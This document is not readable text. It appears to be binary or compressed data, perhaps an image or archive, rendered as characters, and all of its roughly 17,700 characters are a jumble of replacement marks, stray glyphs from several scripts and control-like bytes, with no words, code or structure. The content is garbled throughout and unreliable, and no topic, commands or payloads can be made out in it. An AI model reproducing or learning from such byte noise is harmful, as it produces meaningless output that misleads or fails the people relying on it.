Jc����r�p�a7��~����]"�'�E}X�.���,��Q:�#�a�e�9�WJ����Xu;ө'I���1���^�z&�s��ռNW�q�)L7�����p�0L�(�ù�M��g4~'�cG#���u�Sc�S����e��v�w�i�0��R<��Ne?��H=[��R7�Z$�nJ�}Z�,>�_9˟����B�s��ɐ�a�pA��*�N�����		����Β�ϙ�����Z��(9�v+i��0yǖ�P��wp|���\̜��ly���&혲�����*��*�^�J]���&�ʉ̺��ؠ�����}K�þ����%kP�ͮ��w(�Q�	{��91~��w��o�()�o�>�|��Y>��St~S�H�O��OuKE�͐|�wXu+���t���Quk�.w ϯ�|	�o�[��U�e!A�6�`�?Y����
[��W��(���ʑ��i�9�ь���c
���óD����z� �� �	󛹰��O�(t����L l��4)��X�'5j'6szS'��j&3@S'I����z��,H㡨,�������_�wdmݍk�t�w�h�M�g� �w�X:�&�H���X���yŁ�.Ɍ��o�/u�����/��#���\�<�\x�`�wL���K�T#w��yo�I���U͟�R�k�S,�{�X��^�K"�9z��(Ƨ]�2v�X�Ĥ�(�K��	͎Ȇ�F�L�ΐɠ)�0e=�ph��T�}%Ƅ`��)tۦ�(L�����3e?k3f3{V�g`4�4xK��4yO�4z�h-H�P����󽆭��zG�g�9Ww����z�l�v���H����7t�8L�wTw up�yu�P'��
�ў�P���
I�ް�	��Y���6(�,ȍg����{��Ž~Y��<w*n�#q[]�;T@�R� ,{"T�K�j��R�]��
�Z��d�?(	N�����h?5(�#���_.�l¹Ҝ���(�@�� ���Z������2n�<��`�w+`T�������0hX��t�� U�o3˪�Ԭ��a@-|����V�����F��J9�+�X�@�v��0k�a�J�T��7���wx,����h:����R{����a�����ث���H���;�$��3�C�;%���X&I���wN��
�*��e�̀S� �=���:��L�J�.ƨ|[��ͣR����_^�!SXn�Iqɔ}"İ���N�ZɅ�~����\�͂ڈ��.��A��;�0u�@��������%������P`�Dـ�	xI��_��NH�h҂b�*��r����������#�U��3b�'����ɰq�5����HV��I�31K���@�nr���?���>!ݕi�	� U���'P���ሮ�;�a��
n��r��n:wU����{�7u�����}�Z.8#Qε��2yᓭ,��݀XQx.3����s
�L���2^X5h��TE)�P:FD录����X�.(P�.C<аn��rq*̔�N�Ɔ�F�gN�1�,���`�Y���!�|��暂!* Ԥ�l��|]���I�ָ��D��ǉ���e�������A��)&�8Z�!�j�싧���.�m������b�����$����z0�����Lbw0��������w\�Q.F�H�a,ɶ0�$��<��T�>yl��2Iz�=�����STN�JZ���S���0J����S *��b��1$��l*�Eu��.f�gl��κ�����n�5�(�w�U����a�������|�:����c�kr��u�ѽ���d��^CZr��tK%��m�TI飭��ZX-����<�8�vU`N���(OrY��sP��i��'ZDB�V��;i!f��Oi���TCދ��Dį	3{W<�Kw/���m�<6e?ɶ�=ȝµ���!���(3/#��X�[%��fkm��0M����Z�)���j�����i�Ξ��YuK����6�.&r7ڿ@���Pm�c�Wr%�5����mպ��=Z���m�UiB'<0Mf����D2Ih�%9���O�	����Q�s9X��C�f���Vn`�v)�����RN�P�o�����)H$F8��yi:��Ti�iS]^k�}��6�p)|Az��6�q�\��w� ����E՞��&9��8���=`� .�$d���樕��*- �u��_�����cz�u�����������Z{��9ZR!�1ZS%� ]���U�[�����0�LW��j�V��Ώ��hD���l�̄���˰˃<� m��nu<��-�fuN7��*��u�)t���=�,��c�Ř�T���T��S#0E�y��ΕDh��U�҆�������(CY*��i�Xí8��ʐX��Y)Yw
� �d��:(ْ(�@�q%��0R�<R���2����u�j���e�ɔ��4�8�jP�M| �E�ʐʍx���DR�U�^�Z=K����P��]e��x�[C�V�!��r*	�i����̑((�%(m1(�Fh��B.�B^�逜	���9�a	��!����Vc�]VeN����$xε]��\�����\H����)h�^�Nh$)Ʉ@j� ɐ�XM_ڸ��h��`)l���
 X�"]��- �}�s	�w$��l��u K�_Ր��*����,�ӱJ��S=1��UAX�l p,�iW��y*ɸ��p���[��ȨL͈Ɉ��=m������0<���h˵B�u���������TQ�O(!ф��)$��R�
���9Z�W���Y�YϹ���[�:D���j��D9��y�j0)����/ጒ���b������@�
��M0�b(W���[�Շ��Bn��'�*�q���z���Oh��5��Xi�wی޸���y���؍V�Elj���8�N����N���'�΁܌�I�싃>��5(����v��X.@�+$O��O��k%����զ�(��)TN$DmU\� E�����Y����۞aOD���H+�:^x�۷ZT0��&�ʴ�Ɇ��j):�L��F���*.���rQ��(��r�6��Zn��&Ѫ85�uK�	**�����ʸ�o�$Z>�L�f�VQ��ؑ��+��8诘t!��N�x�j��ಀ��w����m�K��ޮ�F�<-��S�_(b��tν6���e�^�QM5��+� �����B%@T�l�23=�yU�MŎ΋��.��FڔF�؎
���Y�RF/G�F�D�Z���v⚪�8n����ލ�;�c
�G'uRv{ ��GQ��O쇣�VQ�9��B���0rl���T���-������܌l��Ў6ڎk��5�L�	���Fh�BZ�6o�VS�����$E������8�`N���)w��dq����M�f�Y�Uϴ������NT���LE꽒�j$��m+e��.��W%�����,� u�hʩ��9�#9����*\�:.C;��_���|��Ѫ���!�a| %�&�?ғ����[n���e,�~���n�����W�E"4V����6��8X��݌�tԥ@!�"��LhҸ$�@(��-�dL�L�O�h��&+r��TJ��O���pNr��U併ߏ��D�C�L�F�R�r�|���pd�ow���R��Pi�i� �݃�X`[�e �9�]����]�5���epg���������u�99%�d�tb�d���R!U��\��UFV赨��a��\���C�	��Nyގj��6�N�&kJ��̨\��d���mަ��S���/0�o�ol�+��d`�\�`-�>�����*JO�ڢ��������`���QB����Md&i���ʘ'�*`}�Y�������(	���s����j ��%�9:�q:��_�Plw�#��P=v�х�~M}|]���P'� �f'�K��!1r�b���ے��D"��:6�m�X��u�>t��+a�즏+Pڴ�K��K�n�+��£���O��`�������*~��*m+ކmX!L���*9\�K����ef���F�l���v������lX�{��!9��I�(��E a��c(F����%9>W��c��ݷ(H��H�`{�{;��H�(����M9<��w]N���5g�p�@Zuv�.P��^�$JwR��<��8�1�t��S��L��x:|h�N��J�H������j�Ǥɉn�B�������疣�.�O��M�˭O����JVU(Q���ʝ`圛)9��MT��MD��`fE�&D��yd"&"G�L��eXΆ&�'��͔��݀�+��4R9V�~��g~*@~2�^�e�Ɋ|{��~�T��T���~��~�+HPj��	�Ԉ����W���~�+>�����/~�w�����	<^9���>֐׽���}�ĉf��dwR��5]��(h���ج��kj��m�!�L|�LI��ʯJ��
�dȥH�dȌ�ȼ%j���������RS��Ϣ;�&����f�²b�+`m� �і�	� ���W�U|��Y��l��z�ڛ�%��|Eپh �쾳H��9���X��
�n�@�'�X��`�~����'�
�:r�	�+H�0C�(��~
�ʶ���ȎH>�~�>�����q�q�(��1����qg��Ԉ�豶�1�W�죠I�v��w�\]=E�O��!�8Z�De�MDu�L�֎۸�H�O|�������r*;�c�� ��@G)��P�;����.��Fo�|��'��]:�O��O�s��EM�Q��ŵ5��2��޽%�F:��D�{�<D��^#�@�a� ����C�\�X����=��p��|�o��7{�)F!�g!���c��SF�,3
	H��|����|K4_��@s��~�H>�3~7���ϱ�q��Ɋо�(��H6ױ��H��~L�1��4�۴w���3��t��Ұ֤��q>�|]�Ӥ`�Cc�C7�C;4�`�E�JEg��dI�L�Gg�GO	�����?+�+�HN��J��6��㫉�LI�Ɇ��H��K�D	�K�EnmS����x5�O��ه����}�0C����UO�W5f�� ���z��D�Ȇ�CX�h�y+=A��nk0ԏ��n� �"���C��I�h��P`��~:�c8��l��~O+6�oF/vO�>3l{���e��L���Ɏ��c�t�<JCs['Mw�P63Դ�D3�c��z�wM�1�|Kfw��1�O�RQ�w�:�~`H��r��Z7���r����qq3�x��f8s�����L�$�l����~���Rv�s?����~Hi�؞�[n�k��O��OeW@�w������ ���S>�R7���~�҂���t���`7*˟
s���[W*�����+���`J��6��J,����H8��?w@t����L�wZD�{GO����H�M���K����}�k��I��zw�ʸ��X4��G�+���i�X/��FX缨�����I��w���	��W6ٌ��I��u�C�v>�Z���І�Mc�*/�D��n�m:6v�L����u�� �-�k�2������o_GsJ�wJ1��HjHCFHJ(+�(2n��Z���!��ZΒ��z��v����\�+���O�ؚ ����>��.�  q�/��
��3��� 0�"�/p�A."�%*���$jb-����A;XrO���c-=lң�2V2��w|�J��v�֐�d�N��$�O�k�A�}{:��fF��P����<Yχ���`���`03���DX����<�ϕGȩ�ChF��� �E��ܥ�){���v�6f3����.�h	��[�����¯ʪv)~-��a��Tx���@����Ԩ�,Ҝ��鲉.��(���	 &���)W���:�8\Z�'8z-�wA⡤;tj:2�[��@��&�Xl���zr��� xc��z�Ƴ�Ą�N���)�w�s/�F�Q����͑u�>�����K�����
 �b!X�*Ƨ@H�+�=N�DXi�b�@|�%�v/�'Q�SP�Z��=5�S��d����c�a���'��Es��~�p	��nK�&�����h
���(�E���;�"AN�.�
��)-LA@+��ԀT�ՠ����@�����-�0A>-���*��|
*�(g�#(�0#( ��CeO�:���! �z�.�>�í��[�c2��Y�C�@������7��ew�ں�ꐸ�u�سcI��*�/�F��+�����ݛ���X�������
8��I�w蓀H~����<�E�7����iH���̨��
w�R��������T�h�ڥ��8j�' ������A�XK�Do���i�B����F�3n��O���H��̌�D�F`k�϶���jP��<Y����ԩ���o��	ਟ�֨�z��G�BK���8��u��ʩ����$�!�US�L���m���W���0�w������.�(	�����vY�l���MC� /���	���F��I|x�9�Y� *��
ټĀ��J�X���)^v>��8��#/_��>�4���3Ș�芆��(��`���؛t�%���L������@̣�+ڼo�D�6��t�wY�J���o��N�%-���=�:�����}�nV�	(�ȋ����m�ܱ�!�T�������&�
	����q �XM�\�$�� еj�&l��I��4T��\�w� )��a�v:���-������-6�CxY���q��恙�6���[B̟ $��`��a��
j�4�/!���Xǅ����~�7��s8e���Ub��̋/XΨFυ0M�&��X l����Ӏ.F�	� �e�)����Fe��}f�I�V��)k�'���K�4{�����٭v+�L��'���Y`L���$M	H��x����釟eƊ����J��"٣4�-Z!k��O�̒�����ڥ�蒤&��w�O&��z̕a�l�Ua�k8�̀����1>i4���XVݖNB'<Z8�P���;��:�[4lù=��1ù���2�H�� ɯ�A�i[�Zȷad	9e��3��g^�>e�)�I���Cզ�����0��&�k��&;Qu��>�f��(,�g!5����5`����.��6�=�R�׭b?6�e'=�Z���t��ȁF)I�$x;)����K\v��9����� �������\,9"wϑ���Z����^��������m���}y����穸x���Р�d���m�.tx}�C��D������[M<C�����h�c���
m����RȮ=饔rDo��bGw�|(��`S~�7E莓�TϗY������PwP<�SQ��c��U�}_���9_]%���?�c;�u���j��0� �x6�]����V�8�2�8��{ulﻟ�O��I~�ߢR8=���A��S�>+�:y� @��=�y�t�]w��ͫY��<���I&L/_���_2ׅ�@�<��:��k����vy�
z��a��,�z�a8� pK7�������Y-}Gu���W$���z04,���q�l���;��תw�>h1R���u�R?�7hX�ew��1�1��bD�x"fb$CZ��̥d��d�%d�"F�D��x���e�� �*+��7�e���tFg�ݠ����y���/�"�K�z�Gz2Ō����$�&�� o{z`"�l�(�,w���g��~�/�ތ˞JҼ���G�re@D@��׈Π�Lɚ��&$�6J8�#�������j��sT�Z��̎�\*��
���tO��h��ꈟh�F��h��.!Fj�ب@vd�,xgo~?&w�Y�Y�0Fa�b(�[,2�\T�3���΅d�4BC�G�)��)����+o$ie�f�+����e�7�����r�2��H$�P��(�feI��J$ey��z
z8z��{F���
�| � o�e%�l�.���wJ��Ĕ���ت$����@�l�'Z�� i��*��
��H� L��N$�C��zX�3l��9rR���ɦl^JkNș�N��)t����)���`������=��G|�����y��9��e�����Za#����[���:�gZnb&����\�y�4F\:f�I�]��y�Xr��D�*T�*y������v&���ڲ`����؈J�'�E��D�Rn�SRًd`��{2���� � ̈́SB�"�|x`�w���,�f�͚
�L�$�A՘z~X�檯F�����Ϛ��H��(L���C�k>�rʺ<'����GJ��:k�����fj�f��tvi�����F(���
ZFxL�z$����gǡ�? �`عY����!:��Ea�����<N����Q\Zf�𹥣���ŐC拇����P`��� hn��7ff���'������/�<ͷ���=�+e������Q9��/�;������얷{����$"ʛ��H�kV��EwB��'��J6���J�o�����A�t��r��!����:Li2�?j.;r�9���ٺ��C���z� a�`H�TH��C�q�FT�u�+�c�	v�t,Fh�&�o�ʶo>b�Xx۷	������-z����+�D��+��y��y�&�ڮ�ʭܐGC��������ئ�vI�������_�\�B����P�+�$K��+�0��<b�(ڞ���XΕ�Ͽĺ��?ኺ�2)�:	�,i��o�<Һ��|<8��
~�w���l|Ą�x��rE�;��{|"������'' ̡<���\<�ɚ�_�sx�Y
�I,���;������k��P�Ɔ�T��̓���Ǝ����஛����f���@�`�ۉ���#�q���ŝ���F��]�;��h˅����c�+�Ņ����x�9c���rI���݅���o*~ȏ�(�e~�s�+ y�q>�.щǸ��,e�4y��뇨��)��=����R�|�]�S��ϳ���O�H�dh�������{hw��|�劼�
M�J��j�I�>����#Ą���<|�&b� �����|b�[��A\�2��>��ց�+��kRO�bƿ.��F�l��nO�D�|�E��O����\����=����+�x��G�����^�f���Ý�C���ܻ�˾<ޤ�Kc�dܥ�D�P���+����c���6���߸�1���;��������5��&}Z������g������������B)�8~�T��w���H�NE�����pw��_�\��#����j�|����ϒ^����$j�0��
,��<l����^�ʚs�Fk���R
�ך�5�����r�E�)��~���\?<P����ڃ�e��	���w�����z�������y`���)���91@�b��	�Y[�k�,·V���Ɉ(y���;���(��x�~(^j>e�0!Y�H0+�ߎ�����D����9��(����pD��H/0����ʹ��P��S=�h��[~�w���Ml��I؂#�9�W��#�σ�!��h��N���.�#,��a8^��ۇ=dSo��!����j�>;A��В��I��O;��	<\���]u
z�����z�m�m!�w�(��!�!2!r�����!"2"92�:�#+�#�)g�b�(�
ȁ��c&�3@r�̍(���]���5�(�
��ˏ>�j�WF�t*�+�/���8�~����5��h-ƙ���d(.d�̀\1;�*��͙���ow�{�T�j�>ܮ>�^e%��l�����D��J�k�����e�*�ꯚ�*�*T��\\�zD��{xrΒ�OL��^sh���FU�T(�D����;+��Q��	~/玠mg=����m�=
����;�|����#��?�����J�̀���ݏ ��QrZ����Ye&������8g�7f��P�[ӐJ������șB@�^ ;�±n	N�� �뀡��h黜i�R] 3��U�u��[�Zi)�w
������js1%r1M�����&�z𑞰W�q
�&ih��a����,�C�8;�z�N��Qj�^,���E����&�w��ph��z��f<�>�}��]��vln���y�n�7>έ������H�T2:\*f����I^��T%��d�����:�Yڨꇺ�*�pK����tg0k���H��M+]95�:�_�p�[ë�Uq��S�5��������)��mսgSW��خZ�D?i�V��!�=��D>���u@M�w
C�!�s��=�2ׄƠF\����T���+��Fͺ�iO��:F���c�f/D���XH;v�X��ة*Bs4w�Y���1F^�U3�y=�a')�6a��;�(���\�\��c�U	5��7��
I�UI���G�bL+�.��� '@���f�T��L+��0+9Ϣ���M������ԙ��D(�誏{z��KB�n���k@*�h�pS�<��{�F��oHM�ʯP�U�Z{��<����?>�gWC/�kB��w� ���a�Dt�,B�Ek0E�K��X�,oTs��Gm�k9�3i��R�hkh��l�j��v�1u���]����ZmS��=�ճ��*���ɇH�tM�tAt�ɝ���C�uQ�t%9��h�52
�Hϵ��5�5�z��Ā��hIɎ����)�㏅����m�*�i�L��s����A��v#�-�C��Bl�E��n|��/������X����HN�*fi�������UBݣx ��������[w*�#�VI�껔�/)&U3���U;���Z:�vϫ���,ukn�;��>-+fU>���~{7�[���r`������jW�F'���%~<�0)u��x��w*����j��Y�qJ��{nOü��xqIlw����
��h��p��
�z�@�����s �vQy�E���hyG\���0�ؖwlI��(�B
w|�T��HȠw�x����������@� �~�j���*jN)Ȝ݃��H��^���X+�f0G������w��lϪ�����l���H���m��4��ʄ��̛�����������ɔ\����}ԏ�͠,K��(�[(�U�[)r�	��}\���|�,�Ţ\����X���^���"ޙ]��%-����͝ю�	_$���X��,��w�N#�wkJ�.�����)^9�^<+�R�+�J�[����h�;�H��1��/����T�X�ߔ�A��V��V�k��mE�V7y����~m/���1��	�w���
w����))�Щ���zO���w$j�P������E�kE��qkF�zT����,X��%,Xº�]�� |GD��m\�����Ό@���X�l����-�NHmY[��J�b���\e��^`W�QL�mtl[ز���j��-a���J�߶_ *Ztǚ�|�q�w�^"�IrG���6�`�X�?�F���ؐ�UX�K�K���w�sƲJ����(	�<��St�*��t�]^nP>�Dy�0�w`~��h����O%��q@�\��w�Y���k��Y6h���nI7vh���87���w���xK�u��z�Lz��ɟ3�N�\)��˄:���zɆ8쬲�C�N:�JE�w8�F�+Q���H>˪����|)Z�������SZ]&N-$�얃yP6l����w��XȠ��	��R�������Ɋ=��1�� rA�0��ql���B���!�H�.S莸O���,�"�hJ�D�&[��1(��2kwU������Xpl�
�Y�������k�l�G�_҅�0��땃�2�ɂB�6n�O�D��3�b���}:��<����m��[��}�ĊwH.�n�rt��Y��`蘉�DȞKM�^@	�˔X��J�����B�N�����i���K�zD�uiX�@X���˼ƙ; L�����<�������F쮽E���ҀP���0����V?P\��h��P��B�{p����릪,�xlJ�,����w���3�:�Ɋf:��0��qOz.�R�+l�䖋�[\:�E뭣�
lEn<�����^�ɫ��PE�&�'y�ϱA�_t�D~�/8|3������bه�1��i�Ű�v9H�{������(�� ��c����*�I�˖+/�����.X̢�)����]�(�����,��y1Σ������M�λ2-�4��h�牎��	�4�a
	�Ԩ��"��� �(�i ��*�2Y����k�����j���0�+�w�)Ƞ�^�vp��>;µܻ���J��ݽ�܆���D�7���,.$�m��[c���J<�[�Z.�',�%�_�o�2�$t^��iHG�f���k6J"��m#6�3�����n7P떏�wr���� ���<�L�����d@��M^aJ�R~�r聿���L?��ٷsaJ��1��`GS��%)��*X�ҢB`�(.R�%�=g��/�'�����9��3@R��0���
aSn��sr_y0�	'���w�sPx��B�+t����F� *�.0�ĥ���4e���S�^?O5e���d�՚�f���E�3��g����2�JlF�HZN�@r�:�g�%Y~�d�>�''���9�_�_�@�5�����h�k�YpN�K�d�9M�W��v6k(��q��c��d菽o��8!'G�XE	��YH�vpO�xH����� �e� �,Ǝ���|�;�W* �Q���a�(�|�_�a>�2�}<�;�-e�%3�i���E|:rw]�¡$�؁��H����c~>���/� �oi[�'<x�h���i�5�_%"Z'BK,�9b���iF#UXlg���a�.�C�E�>���c�0� �5�'�(�v� CWð���@O��	mI9�t8�rUgtszE���hDRtd�
Fu���(�f��n)a�k;�}���۹=�����߹ >�����������DMԱ��F���
	�J��i���R-�-���,��/�$ξԜם��&���<��Z�w,����|�x���ܲ؜O�(��Q>�(��*���9�.��� ����$��1k�Uh�7:�QʌO��Y��E���y�O�D��A��(��A�ޯ����Ж������Z��{�eZ�rz�j��־�|����sk�fO�}���.�l���{��ɹ��((���t������ʩ�<����"0ǵ���O��:�L��~�l�C�	�\�\�Fm��=��{����Z��|	�������� �
��ڠ�������w�ί��|��N��������ۡ�	���=�����++� ��0;
��)�U�1����9�װ��~��n�QK�N�/��XZ�<��H����Xx��p�7��Z���_�W8���nJ�~��p����  z�o��\ ����H�do� }��ȏ.����0����ǃj����{���������iӯJ�J��<@چ �=���N��J	<N�C��Gp�Y0�\p�#^�_��m�;����0n��Z�����w������|��<������J�y����} �,���t ��Аdؐ�A�
��ZH�)�G������x�A[����%,�R:���p�D?��8ÉȔ�Д���_��~��������l��h��qz����cO�h�f��n��h�l|�Ш�K��������ӓ�N�Ǎ ������`���@m���n�� �N��@p�����
Қ�
�����_@ͣ��?��P�w����*�wl���Yr}�a�ϓ~�:ϙ�����A�0��2*�+�t ��i<�ޠ��Y�j��.i�[j�*���=�G�O��K��!l��ΌF��B��DÏɔYhZ�X���{������ ���� w��F�ſO�	���A�p���Q���\�(�Ǟ�.��>������"��"�������ׁ����#>�˂m��L�ܳ�D����ک�*!n�	� ����^h�θ��莛�+��+�x�wa���x��i�����wh��l�r�f"� �/��$��=�Ґw�齆kH-R��T���M�,)�!���CTJ8퐒G��F،��(�w��	��i�/^�G��X�����F���V��v����ؖ�A	8�t������O�w8!b┖[����"�
���(�`u�#�����?2=�܈���[���Տ�1j	�������*���!��$��S0��9�	�h�%z�+�ܛy��Qw��mx�Ϲ&oB�xh�,�",�M�,A,{ҟ�ҟڢ���QH��r����w�8i���!ܤ���ͨ��_�y�4�30C.��/�ȴ�p�2Y�L����F�O���//�!��3 �� �_��:�  0��Nf��ƈ���̹��8������8�.b<v�"&"���1�=N=r��O#�y�����$�;>�T���$/��R

���!�h*	!�������`�b� ��������\&(q�+[��1w#1��''�2�85Z�H*�R��Z(�j�LҠEk�T�90C��C.1c��SL���a8�7��5�/z�/򂆩s����O��:o��辖_�YcQ3��ҊZ5 ];�!�τ����"��"�Ѫ���"��S�7=�#�=7Ի����>��u����HE0>.+�o���/��(�`�*���f-���#�}�RP��>���%�T	1ۗ��������9ρX�陡c���@J*ZJ��K��-3���w3;��	s-s��jD�9�3��<2FH�9�3cT�o3f3"��=i3D��_�cH9i{YMD���^��+�w��nɸ�	Ō� ��e��.�O�^;ga� �- <�����	t���@r,Ǚ9@��'(p�	���"�vS@P]�:>j�(����wh�꫾1������I�R����-mP	�d�U"�	�D��[&�$Jİ�)�'!��r�w��"�KU�w��)�����2=�*�w�F:�91F5Fkh�{�3cd���CoU;�6������wM���L|����CI��跁5�Ж�a��ō�ѱO�n)Y���g�����"�ݏ�<��Z�#�E<�uX�U�%@��=?0(�˜��T�)KpUM��ٿ���㳉s��o���^
���e���9?���[�_�PҠ
s�+�l��۹����i0(��C�Dn�i�4�f��li�Ɖ�i���}.�_T�	ɋi���3���wij.�L
%P:!�ctK EFRXKlT�Zh�5P?�/[ؑ���X���v�4<�K�4I�!%4n۷|� �e��i�ȸч�m�XL�~��WS�����Ɵ�p�(�;��"B���r�{""RT'�7��:��Ծ5Ru(̚Z���-ص�#���������J����8\��U�'>�NY�%���w�+�<�	.�DsI��[��	��}��J*Z\-������<�_��-���dX�d��
IE4��-w�4'��3�F91koXK uK�8k�F�kfTh��3���g8��-l~��c��i[9�����:B��h�Rي��Nq{����R�SՆ�o����������XSz�snK5Tgc�z\����~�=-�Ur�ԏ�=���`� U� [U5��{��)Zm�L�Ve\W���Z����qV^0���c�����1����Ї0����0C�ϵyϑ���}�	&C�H�,�^+��Od&;1�&���e�A�G�9oݲD'�tKwʤ�uF�P��fovkT��oXketF4�G=i{F���3|�q��w��Ğ�g���V�V? T�" ���y�N�̖����g���?����˓@"��w����$r�8Po7Mo�昢+��k��c@��|�Qg(��A�zU��>>�V��aH���KbV�}aNن��ƌ�٧W��w"6��,]����$u���������i
���P�j����P)�����Ⱥ����X��@��F,�[.Ʌ��fDA-w���X@����wP�C~���w1n
"��R,��OE����3v[B%�_%RF�3};?�7���JQ�4�W5�y�R7�X&��hi�cH�v�%y?��6���.���x��������aZ��v�����rnA�0�kNK'���Lh����Ow�����X-�(ƕF}�v�_��chIws65s���,�W�� �@��,�	�q}gG��7wv~y�ȉ��xH����Ɏ��HI����
�r1A�r������w|X˛��
.��`�����͛������Λꔠ����O��P�K��Z�O���Z��4�*��2h��+��0�-��Z����(��:@*���/�r�H�
h�����.�j�!-����G��B�xp����`N�
J�b !��a�:,�@��nrO�1j��`��1PrB�2`B�'�Vq���,(މ����d�($���%;B�{�_��h�[ԓePF��+�Rv1e���)+�䵀���2�M5c�q��`@��2`"w#f�qF�({�yn���~\�'�ph�fk��v���������Pi���I�T���jxˌ�|��
j!́����K��dM����N��0:(��������@D����ڏ�&��:l��.@ �~���nt6�^� ���aųK6��C�!�<��S�>SV�X��m�+�����B��$Bb�
�-cZHwC�������ʀ	\ڇ'#&��H �V��I�,]���d���=�:A�#������P]v��[�w��=F��>�,=�RT"E�0h2m+��6K&��F�_׎(���qh�3��_�y�!V�~^�U`7��
x�p7���puu�HH�&Wv�{�)j��i�r���X�O��
�܊Ε�(8*% ��N�;��e��@��^ɕ�,�� G�����w�
�����0���R ��J��h����.����iJZL�!x�_L~LHl���ӝ�*�?�9��F
z)���ù��$��k�kiT !ÁF�-Ҕkw�ό@�"��1C!zz�✬���D��
���Y�U%v��C��qĭ���l���}�^��9a����%�}N�R���4��d��[+�2Z�d��3� �;Cd	��aam{vݛ|u��s��I�|D����|�u�����$���h�()��8˖Ñ �����͢���H�Y��Y���y$��j�X����<��R���p����Äy ���.���^������+�L[�#�>=��,�Y�ʱ��+���i����w� $y���O޶�[
Ȇ��J����
�)��,kl��5䦕����(Y.֫�w��l��
|"�� ,�	�B]l�:���@�ދ��:����z��m��5��ց��Ho�bR#|�q�{�o�	���>�eX�J��t��Q��c�8q�{����<7
� ��)؎6�	k�/AnI*�8�f<h��+����8/���ʸy$���ހث��(ڪ�����b�n9�����R�^,L
�Y��[��E�w
��c5jR8��0m,����z�,���k��2��$-��+ߦ݌8|�����nhh��" ��ə��
夽�g�b�ȟ�H��hpOݓ{��yb�׀c�����-i���Ϙ]�4�̨h��T�c�5A��qjh��E�ȧhKl5v=��i}�c���'����A54��8��n��ӈ�/�E���Q���K1��6.�&!E�튭�%�>R�h���B܌�R*�?5���Z��g�ϝ�GJ�%����f���ؓ�w�e����ک������#=�+�-=�D�c|2�,x]��	��v2(梕��F�[� -H���	S�h؅� F�x���\ڝ)��x�.ه
���*�@�Hy��i���pO'R�A�VƼ/��������wE�hk
�\j�>>m�ج���V�*Զ�9��hk�}�a��*/��@��s}P{��:E��F/����rk����ȇ�ߥ�EH�����@�V��S^`�ht��%���r`M�R�s|m�?�(���.X��3�w�[���Z�?�纁��U����_g����E>qvr��p��x�˝S�Zp	�v)���⥊��Ќ�eN�3���� n���ǋ!�`H��떔z�a.���|� �� }���M��MgVq��Z2<T���#�(�4{sn�����3
���{:�ej���'|���i֦���4l�o6łX(�^ꍉ��ꅵ,>n#��B�):� ���˘���skwv��J����I��ʚ�0<�Z<�a����� 2�xw
�'9Ȼ����( &!��{B�H��3?��ڌ���p	2�+��>���>I�>��Hi��:�O�١���"���?���Z����0�[�C���"��y������ Y؅]P�
�>*��0��U��US�m�0h��a 0zx��˶ci�zx�
6I��h�a- 3�{�	Y6f�Lp� I���=�����7��/�<��/,����d�h�Ȇ��㐚(ٚ/�H�Ȁ,2��� �zd*w ���� �{� ��N� �<3���IB����8��8��LΊ,����;��;����7�Z�K��=�ψ뫖4�3x����K3�4h��{8��,�0��O��9A`��5�T,XXʓ�؅��#���� �y9�	#��-Ǡ�Ը�@��aX�5"���l�$k�yAb�6}�L�@�a�� �LK,�[6���)��*��+��,�p�u9�7P�ϫ �h�#�%���T�f�� �&iz/���t�Ҍw=����4#+H���t�{��9���<�=;���3�2��(���"!���*��L��D�s���>���;8��>X�����4�Ⱥ,��,��]�� 
��]i�(�Ʋ��p"�I9�K�8@��KV���F,�����@��kl��VW[#`�� ;Kx�$6Lj�e����.Mj���h����;B�p��\�p\$t!̯!t"d�1�$LB�"�t�؉��tC�m�t�؍��v�؎�؏mw��8����|lB<��M:� ;2�d�zK���&��'a��+s4C�L=9����3�!����"�۫��ޠ>/��O����D�#D���J����Ma�N�E���Z�,Z��#¿�b�����E^|D�@[���uJ�4�\��S9�rWt� �j�T�ƪ�F��l�Ao �a�\b�;�yT�Qbq�xԤ
h��\4B#�z�d���~����b$�I�Z2G�j�^r��J��[��	��2%��ȇ�H�פw ������cX s���<�8
�8�@�1��ȏ�(��8C�٢��u������������+�����>6#�:�� !H;D����4' �LiDOS���CY��(��P��[�E���Q\��CX�R�^��\�K �K_H�=�WT	�	�ȋQ�F�F�R�
������ݖ�{:˝G}Ȥg�ɜLx\��$�cA(�AB�ek�Ǎ]�p����rt�!,t�]^bG,��eR���8u��{���w��r��q/�j�/2���0�ټ�=%S�0�)������B�HE����㠏��K��P���TK��@T@��B��L%T�<�D�TKH�(���
����D��+�!7>@߿r3��8�-���ک�Z�P�8Z7�P/"]t�%��ס��8ʣ<PR��غ \P�c�Ut� ٚQ�e�i�Q�x	S�����V��p��n��a����EQ
�Lʬ�]Q[FM:�v���A�����(�~y��r\�u$��+w� � "� �5�$�]ᯆ��'5���S���<�)��y)%�^j�H��S�2�c&�*�C B&��H �ˀ����X2�:G�)��Y���&��� �Ȅ�4��껫2�>!x3��O���D��4)*�Fd�����k>۹�7�PI�P��9סVe�EP�o�#`�a����pP����ѳ=W��W8#j�ب|�A�舞��x6�D�m�$��M��lɖ|��B
�	����A��&m�y��wR�Nǃ>B���h����b���<ӕi��������Mi�2��^���
b�)9��� &�*��)I��`��p�p	������(�*�P��&����H j��+��դ�����73!��>:�R��1�SEU�#���D�P�P��P��u�v�E^1��Va����]�l�a	��]��I��{�|u�}�6��AblQ]��~:s-��c�um���:x��kIݖ1��m�/�h��]��]
 h�6�˓�Pw�hRؼ��陞S�Z��jp�j��P<mZ�Ȉ�@㻈��� fr1��j�!�^s�7�Pӗ�����8����i��T���=o��ϐ?���Jl٤�� P�
�`��4O�%Ĭ�`^Vߵ�O!�A{+�"7J�����VhV�t�_	FP��r���UVV�#��c����ΆmLa��:��Nlc1�ڶ�~h�ʰ�NBf���p�kc	ih���:����R������IbE
�
�����V�݅w�ט�:.��(;^�э2��Ӆ��L6n1�&�n�+��i�d1�r��QM����R4u��&�� ����B��HMB��0����������/��z���������ƀ�Y���J�	�8�6�
�>j�
��P��R��������,JAS�EϪִv�Z������>�mQ$�]3�Ȇ�_� D�e�=fW�We�F���|�Wplx~5yn�eT0˭�n�F
�g�K�tNq��6k�z��* �R�uwg~$b�㊷ �Qbr��$����%�"x�Nx�f%��2���
p�1��<*����ȝ5�aR�4 ����xi� y���@d��Ƙ(s�'�V^����S���sl
 ��0�0���e����;j���+��>��R�Z��O4��4`e/� #Zi�������PȷqT��9bZPJ��ceJ���=R	e����������FjȎ~e�O�$���s�
��s�}�}-�} ?Wqn0�bk1F�A�(w�9'}v6}�6����z��GY�GG#��ƴ��Z�˻�z腟�>6?��HL����U�mM'� ;靯���=���"���.��ȏ
�N���w��Ђ�ȜX^���?�ߜ��Xr܌
